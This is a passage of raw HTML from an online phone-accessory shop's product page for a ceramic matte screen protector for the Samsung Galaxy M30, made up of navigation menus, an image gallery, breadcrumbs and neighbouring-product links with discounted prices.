<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-g5z57bkgtznbk6v9pll5">
<a href="https://oolalaji.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://oolalaji.com/wp-content/uploads/2022/06/wood-logo-dark-2.svg" alt="OO LALA JI" style="max-width: 140px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
<a href="https://oolalaji.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-u4yci0g557ir4q7vlqnz text-left" role="navigation" aria-label="Secondary navigation">
<span>
Choose menu		</span></nav></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1052097" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1052097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-406 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://oolalaji.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark"><li id="menu-item-1052099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052099 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/mobile-cover/" class="woodmart-nav-link">Mobile Cover</a><ul class="sub-sub-menu"><li id="menu-item-1052105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052105 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/t20-mobile-cover/" class="woodmart-nav-link">T20 Mobile Cover</a></li><li id="menu-item-1052106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052106 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/transparent-mobile-cover/" class="woodmart-nav-link">Transparent</a></li><li id="menu-item-1052109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052109 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/zigzag-transparent/" class="woodmart-nav-link">ZigZag Transparent</a></li><li id="menu-item-1052102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052102 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/rainbow/" class="woodmart-nav-link">Rainbow</a></li><li id="menu-item-1052125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052125 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/eagle-cover/" class="woodmart-nav-link">Eagle Cover</a></li><li id="menu-item-1052127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052127 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/glass-back-cover/" class="woodmart-nav-link">Glass Back Cover</a></li><li id="menu-item-1052128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052128 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/iblack/" class="woodmart-nav-link">iBlack</a></li><li id="menu-item-1052108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052108 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/z-black/" class="woodmart-nav-link">Z Black</a></li><li id="menu-item-1052100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052100 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/niukin/" class="woodmart-nav-link">Niukin</a></li><li id="menu-item-1052104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052104 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/superman/" class="woodmart-nav-link">SuperMan</a></li><li id="menu-item-1052103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052103 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/smoke-mobile-cover/" class="woodmart-nav-link">Smoke</a></li></ul></li><li id="menu-item-1052110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1052110 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/tempered-glass-2/" class="woodmart-nav-link">Tempered Glass</a><ul class="sub-sub-menu"><li id="menu-item-1052114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052114 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/tempered-glass/" class="woodmart-nav-link">Tempered Glass</a></li><li id="menu-item-1052116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052116 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/color-tempered-glass/" class="woodmart-nav-link">Color Tempered Glass</a></li><li id="menu-item-1052111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052111 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/privacy-tempered-glass/" class="woodmart-nav-link">Privacy Tempered Glass</a></li><li id="menu-item-1052117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052117 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/impossible-glass-film/" class="woodmart-nav-link">impossible Glass Film</a></li><li id="menu-item-1052112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052112 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/tab-impossible-glass-film/" class="woodmart-nav-link">Tab impossible Glass Film</a></li><li id="menu-item-1052113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052113 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/tab-tempered-glass/" class="woodmart-nav-link">Tab Tempered Glass</a></li></ul></li><li id="menu-item-1052131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052131 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/" class="woodmart-nav-link">Flip Cover</a><ul class="sub-sub-menu"><li id="menu-item-1052132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052132 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/4u-flip-cover/" class="woodmart-nav-link">4U Flip Cover</a></li><li id="menu-item-1052133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052133 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/tab-flip-cover/" class="woodmart-nav-link">Tab Flip Cover</a></li><li id="menu-item-1052134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052134 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/tango/" class="woodmart-nav-link">Tango</a></li><li id="menu-item-1052135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052135 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/vintage-flip/" class="woodmart-nav-link">Vintage Flip</a></li></ul></li><li id="menu-item-1052118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052118 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/car-bike/" class="woodmart-nav-link">Car &amp; Bike</a><ul class="sub-sub-menu"><li id="menu-item-1052119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052119 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/car-bike/arm-sleeves/" class="woodmart-nav-link"><img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Arm Sleeves" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-300x300.jpg 300w, https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees.jpg 308w" />Arm Sleeves</a></li><li id="menu-item-1052120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052120 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/car-bike/keychain/" class="woodmart-nav-link"><img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Keychain" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2025/07/Keychain-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2025/07/Keychain-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2025/07/Keychain-250x250.jpg 250w" />Keychain</a></li></ul></li><li id="menu-item-1052121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052121 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/kitchen/" class="woodmart-nav-link">Kitchen</a><ul class="sub-sub-menu"><li id="menu-item-1052124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052124 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/kitchen/kitchen-home-appliances/" class="woodmart-nav-link">Kitchen &amp; Home Appliances</a></li><li id="menu-item-1052122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052122 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/kitchen/connector/" class="woodmart-nav-link">Connector</a></li></ul></li></ul></div></div></li><li id="menu-item-995046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/track-your-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Your Order</span></a></li><li id="menu-item-995006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995006 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/cancellation-policy/" class="woodmart-nav-link"><span class="nav-link-text">Cancellation Policy</span></a></li><li id="menu-item-995007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg"><div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-d7a4y071he2yigjf0oe7"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://oolalaji.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-60225" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-60225 status-publish first instock product_cat-ceramic-guard product_tag-ceramic-matte-glass-for-samsung-galaxy-m30 product_tag-glass-for-samsung-galaxy-m30 product_tag-matte-glass-for-samsung-galaxy-m30 product_tag-samsung-galaxy-m30-ceramic-matte-glass product_tag-samsung-galaxy-m30-flexible-glass has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-80%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL-150x151.jpg" data-thumb-alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg"><img loading="lazy" width="498" height="500" src="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg" class="wp-post-image wp-post-image" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 1" title="41ofKF8NLrL" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg" data-large_image_width="498" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg 498w, https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL-150x151.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL-416x418.jpg 416w" sizes="(max-width: 498px) 100vw, 498px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13-150x189.jpeg" data-thumb-alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13.jpeg">
<img loading="lazy" width="331" height="416" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 2" title="matte-glass-matte-9d1-original-imafvs3cpnernubs" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13.jpeg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13.jpeg" data-large_image_width="331" data-large_image_height="416" decoding="async" srcset="" sizes="(max-width: 331px) 100vw, 331px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13.jpeg 331w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13-150x189.jpeg 150w" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13-150x150.jpeg" data-thumb-alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 3" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13.jpeg">
<img loading="lazy" width="416" height="416" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 3" title="matte-glass-matte-9d1-original-imafvs3cweqc45cf" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13.jpeg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13.jpeg" data-large_image_width="416" data-large_image_height="416" decoding="async" srcset="" sizes="(max-width: 416px) 100vw, 416px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13.jpeg 416w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13-250x250.jpeg 250w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13-150x150.jpeg 150w" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13-150x150.jpeg" data-thumb-alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 4" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13.jpeg">
<img loading="lazy" width="416" height="416" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 4" title="matte-glass-matte-9d1-original-imafvs3cmvcfzjby" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13.jpeg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13.jpeg" data-large_image_width="416" data-large_image_height="416" decoding="async" srcset="" sizes="(max-width: 416px) 100vw, 416px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13.jpeg 416w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13-250x250.jpeg 250w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13-150x150.jpeg 150w" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13-150x150.jpeg" data-thumb-alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 5" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13.jpeg">
<img loading="lazy" width="416" height="416" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 5" title="matte-glass-matte-9d1-original-imafvs3c5qrenwbt" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13.jpeg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13.jpeg" data-large_image_width="416" data-large_image_height="416" decoding="async" srcset="" sizes="(max-width: 416px) 100vw, 416px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13.jpeg 416w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13-250x250.jpeg 250w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13-150x150.jpeg 150w" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:4;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img width="150" height="151" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL-150x151.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL-150x151.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL-416x418.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/41ofKF8NLrL.jpg 498w" /></div><div class="wd-carousel-item ">
<img width="150" height="189" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 2" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13-150x189.jpeg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13-150x189.jpeg 150w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-13.jpeg 331w" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 3" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13-150x150.jpeg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13-150x150.jpeg 150w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13-250x250.jpeg 250w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cweqc45cf-13.jpeg 416w" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 4" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13-150x150.jpeg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13-150x150.jpeg 150w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13-250x250.jpeg 250w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-13.jpeg 416w" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 - Image 5" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13-150x150.jpeg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13-150x150.jpeg 150w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13-250x250.jpeg 250w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-13.jpeg 416w" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://oolalaji.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://oolalaji.com/product-category/tempered-glass-2/">
Tempered Glass				</a>
<span class="wd-delimiter"></span>				<a href="https://oolalaji.com/product-category/tempered-glass-2/ceramic-guard/" class="wd-last-link">
Ceramic Guard				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy M30				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m20s/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m20s/" class="wd-product-nav-thumb">
<img width="91" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M20S" decoding="async" srcset="" sizes="(max-width: 91px) 100vw, 91px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d28-original-imafvs3cmzjspz3s-5.jpeg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d28-original-imafvs3cmzjspz3s-5.jpeg 252w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d28-original-imafvs3cmzjspz3s-5-150x248.jpeg 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m20s/" class="wd-entities-title">
OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M20S					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span>					</span></div></div></div>
<a href="https://oolalaji.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-j2/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-j2/" class="wd-product-nav-thumb">
